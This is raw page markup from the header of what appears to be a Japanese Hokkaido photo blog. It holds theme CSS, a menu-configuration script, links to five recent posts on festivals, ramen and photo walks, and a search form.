.td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_40 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_40 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_40 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_40 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_40 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_40 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_40 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_40 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_40 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_40 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTIifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"5","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQwcHgifQ==","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"20","tds_menu_active1-line_color":"#a2aec6","f_title_font_family":"394","f_title_font_size":"12","f_title_font_weight":"700","title_txt":"#333333","title_txt_hover":"#a2aec6","f_mm_sub_font_size":"12","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","mm_elem_color_a":"#a2aec6","more":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_40"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "tdb_header_mega_menu";
block_tdi_40.post_count = "5";
block_tdi_40.found_posts = "70";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "14";
tdBlocksArray.push(block_tdi_40);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_40 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20250917/autumnfest-2025/"  rel="bookmark" class="td-image-wrap " title="2025オータムフェストとテーブルフォトウォーク" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/10/hw20250912002-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20250917/autumnfest-2025/"  rel="bookmark" title="2025オータムフェストとテーブルフォトウォーク">2025オータムフェストとテーブルフォトウォーク</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20250726/tarako-saltramen-tarako-museum/"  rel="bookmark" class="td-image-wrap " title="塩気と旨みのバランスに心ほどける たらこ塩ラーメン/たらこミュージアム" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/07/hw20250712023-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20250726/tarako-saltramen-tarako-museum/"  rel="bookmark" title="塩気と旨みのバランスに心ほどける たらこ塩ラーメン/たらこミュージアム">塩気と旨みのバランスに心ほどける たらこ塩ラーメン/たらこミュージアム</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20250301/moerenuma-winter-photowalk/"  rel="bookmark" class="td-image-wrap " title="春霞と雪のモエレ山/Photo walk" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/03/hw20250224014-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20250301/moerenuma-winter-photowalk/"  rel="bookmark" title="春霞と雪のモエレ山/Photo walk">春霞と雪のモエレ山/Photo walk</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20250209/snowfestival-2025-photo-walk/"  rel="bookmark" class="td-image-wrap " title="あたたかい日々と雪まつり2025/Photo Walk" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/02/hw20250208003-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20250209/snowfestival-2025-photo-walk/"  rel="bookmark" title="あたたかい日々と雪まつり2025/Photo Walk">あたたかい日々と雪まつり2025/Photo Walk</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20250203/algs-sapporo-photowalk/"  rel="bookmark" class="td-image-wrap " title="エーペックス世界大会ALGS最終日/Photo Walk" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/02/hw20250202012-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20250203/algs-sapporo-photowalk/"  rel="bookmark" title="エーペックス世界大会ALGS最終日/Photo Walk">エーペックス世界大会ALGS最終日/Photo Walk</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_43 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_43 .tdb-head-search-btn i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px;color:#000000}.tdi_43 .tdb-head-search-btn svg{width:19px}.tdi_43 .tdb-search-icon-svg{width:47.5px;height:47.5px}.tdi_43{display:inline-block;float:right;clear:none}.tdi_43 .tdb-search-txt{top:0px}.tdi_43 .tdb-drop-down-search{left:auto;right:0}body .tdi_43 .tdb-drop-down-search-inner,.tdi_43 .tdb-search-form,.tdi_43 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_43 .tdb-head-search-form-btn-icon{top:0px}.tdi_43 .result-msg{text-align:center}.tdi_43 .tdb-head-search-btn svg,.tdi_43 .tdb-head-search-btn svg *{fill:#000000}.tdi_43 .tdb-search-form{border-color:#d89686}.tdi_43 .tdb-head-search-btn:after{border-bottom-color:#d89686}.tdi_43 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_43 .tdb-head-search-form-btn:hover{background-color:#d89686}.tdi_43 .result-msg,.tdi_43 .result-msg a{color:#222222}.tdi_43 .result-msg a:hover{color:#d89686}.tdi_43 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_43 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_43 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_43 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_43 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_43 .entry-thumb{background-position:center 50%}.tdi_43 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_43 .td-image-container,.ie11 .tdi_43 .td-image-container{flex:0 0 auto}.ie10 .tdi_43 .td-module-meta-info,.ie11 .tdi_43 .td-module-meta-info{flex:1}.tdi_43 .td-post-vid-time{display:block}.tdi_43 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_43 .entry-title{margin:0 0 5px}.tdi_43 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_43 .td-post-category:not(.td-post-extra-category){display:none}.tdi_43 .td-read-more{display:none}.tdi_43 .td-author-date{display:inline}.tdi_43 .td-post-author-name{display:none}.tdi_43 .entry-review-stars{display:none}.tdi_43 .td-icon-star,.tdi_43 .td-icon-star-empty,.tdi_43 .td-icon-star-half{font-size:15px}.tdi_43 .td-module-comments{display:none}.tdi_43 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_43 .td_module_wrap:hover .td-module-title a,.tdi_43 .tdb-aj-cur-element .entry-title a{color:#d89686!important}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_43 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_43 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_43 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-head-search-btn i{font-size:15px}.tdi_43 .tdb-head-search-btn svg{width:15px}.tdi_43 .tdb-head-search-btn i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_43 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_43 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_43 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_43 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_43 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hokkaidosan.me/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>検索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7394" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-5118"
                    class="post-5118 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row"  >
<style scoped>.tdi_45{min-height:0}</style><div id="tdi_46" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47{margin-bottom:50px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:30px!important}}@media (max-width:767px){.tdi_47{margin-right:-20px!important;margin-bottom:40px!important;margin-left:-20px!important;width:auto!important}}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_50 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:0px!important}</style>
